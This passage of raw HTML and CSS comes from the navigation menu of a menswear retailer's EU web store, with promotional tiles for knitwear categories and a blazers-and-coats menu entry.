<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


    

    .column-5254222475 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5254222475, .column2-5254222475 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5254222475 {
        box-shadow: none;
        
    }
    
    .column2-5254222475 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5254222475 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5254222475 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5254222475 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5254222475 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5254222475 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5254222475 {
            box-shadow: none;
            
        }
        
        .column2-5254222475 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5254222475 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5254222475 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5254222475 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5254222475 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-5254222475 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5254222475 {
            box-shadow: none;
            
        }
        
        .column2-5254222475 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5254222475 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5254222475 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5254222475 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5254222475 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-5254222475 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5254222475 {
            box-shadow: none;
            
        }
        
        .column2-5254222475 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5254222475 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5254222475 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5254222475 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5254222475 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5254222475 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-5254222475 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-6676066614 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-6676066614, .column2-6676066614 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-6676066614 {
        box-shadow: none;
        
    }
    
    .column2-6676066614 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-6676066614 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-6676066614 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-6676066614 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-6676066614 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-6676066614 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6676066614 {
            box-shadow: none;
            
        }
        
        .column2-6676066614 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6676066614 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6676066614 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6676066614 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6676066614 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-6676066614 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6676066614 {
            box-shadow: none;
            
        }
        
        .column2-6676066614 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-6676066614 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6676066614 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6676066614 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6676066614 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-6676066614 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-6676066614 {
            box-shadow: none;
            
        }
        
        .column2-6676066614 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-6676066614 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-6676066614 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-6676066614 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-6676066614 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-6676066614 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-6676066614 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1178915186--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1178915186--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1178915186 .js-read-more,
    .promo-tile-1178915186 .js-read-less {
        font-size: null;
    }

    .promo-tile-1178915186--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1178915186:hover .promo-tile-1178915186-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1178915186 .promo-tile-1178915186-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1178915186-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1178915186 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1178915186--minititle {
        min-height: auto;
    }

    .promo-tile-1178915186--title {
        min-height: auto;
    }

    .promo-tile-1178915186--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1178915186--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1178915186--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1178915186--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1178915186--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding:  2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1178915186-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1178915186--minititle {
            min-height: auto;
        }

        .promo-tile-1178915186--title {
            min-height: auto;
        }

        .promo-tile-1178915186--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1178915186--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1178915186--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1178915186--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1178915186-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1178915186--minititle {
            min-height: auto;
        }

        .promo-tile-1178915186--title {
            min-height: auto;
        }

        .promo-tile-1178915186--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1178915186--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1178915186--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1178915186 .js-read-more,
        .promo-tile-1178915186 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1178915186--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1178915186--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1178915186--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1178915186-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1178915186--minititle {
            min-height: auto;
        }

        .promo-tile-1178915186--title {
            min-height: auto;
        }

        .promo-tile-1178915186--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1178915186--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1178915186--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1178915186 .js-read-more,
        .promo-tile-1178915186 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1178915186--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1178915186--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1178915186 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/?cm_sp=TN-knitwear-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="New Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw44114ab2/merchAssets/AW25/navigation/knit-merino-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw44114ab2/merchAssets/AW25/navigation/knit-merino-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw44114ab2/merchAssets/AW25/navigation/knit-merino-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw44114ab2/merchAssets/AW25/navigation/knit-merino-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1178915186-scaled-img--false promo-tile-1178915186--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="New Knitwear" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/new-in/" class="promo-tile-1178915186--navLink cursor-pointer position-absolute uppercase">
                    New Knitwear
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-6676066614 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-3940056629--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-3940056629--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-3940056629 .js-read-more,
    .promo-tile-3940056629 .js-read-less {
        font-size: null;
    }

    .promo-tile-3940056629--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-3940056629:hover .promo-tile-3940056629-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-3940056629 .promo-tile-3940056629-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-3940056629-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-3940056629 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-3940056629--minititle {
        min-height: auto;
    }

    .promo-tile-3940056629--title {
        min-height: auto;
    }

    .promo-tile-3940056629--subtitle {
        min-height: auto;
    }
    
    .promo-tile-3940056629--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-3940056629--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-3940056629--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-3940056629--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-3940056629-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3940056629--minititle {
            min-height: auto;
        }

        .promo-tile-3940056629--title {
            min-height: auto;
        }

        .promo-tile-3940056629--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3940056629--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3940056629--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-3940056629--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3940056629-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3940056629--minititle {
            min-height: auto;
        }

        .promo-tile-3940056629--title {
            min-height: auto;
        }

        .promo-tile-3940056629--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3940056629--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3940056629--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3940056629 .js-read-more,
        .promo-tile-3940056629 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3940056629--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3940056629--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-3940056629--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-3940056629-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-3940056629--minititle {
            min-height: auto;
        }

        .promo-tile-3940056629--title {
            min-height: auto;
        }

        .promo-tile-3940056629--subtitle {
            min-height: auto;
        }
        
        .promo-tile-3940056629--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-3940056629--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-3940056629 .js-read-more,
        .promo-tile-3940056629 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-3940056629--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-3940056629--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-3940056629 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/?cm_sp=TN-knitwear-merino" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Merino" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwbded9ed8/merchAssets/AW25/navigation/cardigan-knit-nav-small.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwbded9ed8/merchAssets/AW25/navigation/cardigan-knit-nav-small.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwbded9ed8/merchAssets/AW25/navigation/cardigan-knit-nav-small.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwbded9ed8/merchAssets/AW25/navigation/cardigan-knit-nav-small.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-3940056629-scaled-img--false promo-tile-3940056629--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Merino" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-casualwear/knitwear/merino/" class="promo-tile-3940056629--navLink cursor-pointer position-absolute uppercase ">
                    Merino
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-5254222475 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8632191648--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8632191648--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8632191648 .js-read-more,
    .promo-tile-8632191648 .js-read-less {
        font-size: null;
    }

    .promo-tile-8632191648--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8632191648:hover .promo-tile-8632191648-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8632191648 .promo-tile-8632191648-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8632191648-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8632191648 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8632191648--minititle {
        min-height: auto;
    }

    .promo-tile-8632191648--title {
        min-height: auto;
    }

    .promo-tile-8632191648--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8632191648--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8632191648--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8632191648--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8632191648--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8632191648-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8632191648--minititle {
            min-height: auto;
        }

        .promo-tile-8632191648--title {
            min-height: auto;
        }

        .promo-tile-8632191648--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8632191648--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8632191648--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8632191648--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8632191648-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8632191648--minititle {
            min-height: auto;
        }

        .promo-tile-8632191648--title {
            min-height: auto;
        }

        .promo-tile-8632191648--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8632191648--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8632191648--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8632191648 .js-read-more,
        .promo-tile-8632191648 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8632191648--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8632191648--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8632191648--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8632191648-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8632191648--minititle {
            min-height: auto;
        }

        .promo-tile-8632191648--title {
            min-height: auto;
        }

        .promo-tile-8632191648--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8632191648--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8632191648--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8632191648 .js-read-more,
        .promo-tile-8632191648 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8632191648--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8632191648--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8632191648 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw770185cf/merchAssets/AW25/navigation/new-knit-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw770185cf/merchAssets/AW25/navigation/new-knit-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw770185cf/merchAssets/AW25/navigation/new-knit-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw770185cf/merchAssets/AW25/navigation/new-knit-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8632191648-scaled-img--false promo-tile-8632191648--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-knitwear/zip-neck/" class="promo-tile-8632191648--navLink cursor-pointer position-absolute uppercase">
                    Zip Neck Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-3118444899 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-3118444899 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-3118444899 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-3118444899 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/eu/mens-coats/"
class="navigationItem-3118444899 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">










<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>







































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6903552179 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6903552179 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6903552179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6903552179 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-6903552179 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
